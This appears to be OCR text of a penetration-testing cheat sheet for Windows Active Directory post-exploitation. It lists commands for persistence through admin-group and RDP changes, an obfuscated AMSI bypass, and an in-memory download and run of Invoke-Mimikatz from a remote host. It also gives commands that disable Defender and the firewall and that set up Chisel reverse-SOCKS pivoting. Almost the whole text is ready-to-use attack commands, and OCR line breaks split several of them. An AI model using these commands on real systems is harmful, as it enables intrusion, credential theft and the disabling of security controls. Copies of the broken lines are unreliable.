 Prepare yourself
Have Reverse Shell?
Enable PS-Remoting
Powershell -ep bypass Enable-PSRemoting -force
Enable RDP
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Control\Terminal Server" /v fDenyTSConnections /t REG_
DWORD /d 0 /f
K
Persistence
Add user to local Administrators
net localgroup Administrators <Domain\USER> /add
Icons
PowerView
Noisy
Mimikatz
Linux
Rebeus
Security Bypass
PowerShell
Current Language Mode
$ExecutionContext.SessionState.LanguageMode
Check
Execution Policy Bypass
powershell –ExecutionPolicy bypass
powershell –c <cmd>
powershell –encodedcommand $env:
PSExecutionPolicyPreference="bypass"
Bypassed ?
AMSI
AMSI Bypass PowerShell Command
S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [
TYpE](  "{1}{0}"-F'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+'
2U')  +'zX'  )  -VaL  )."A`ss`Embly"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{
0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'
to'+'mation.'),'s',('Syst'+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}" -f('
a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('
Non'+'Publ'+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
Gained Access
Active Directory
Designed by : Youssef Saeed
@y0u553f5433d
Importing your modules
Import Local file
Import-Module .\PowerView.ps1
. .\PowerUp.ps1
Import in memory
powershell.exe -nop -exec bypass "IEX (New-Object Net.
WebClient).DownloadString('http://IP/Invoke-Mimikatz.ps1')"
Stop Securties
Defender
1- Set-MpPreference -DisableRealtimeMonitoring $true; Get-MpComputerStatus
2- Set-MpPreference -DisableIOAVProtection $true
Disable AMSI
Set-MpPreference -DisableScriptScanning 1
Firewall
1- netsh firewall set opmode disable
2- netsh Advfirewall set allprofiles state off
Pivoting
Chisel
On your Kali
./chisel server -p 80 --reverse
On Pivoting Point
.\Chisel.exe client <Your_IP>:80 R:1080:socks
Have Something Valuable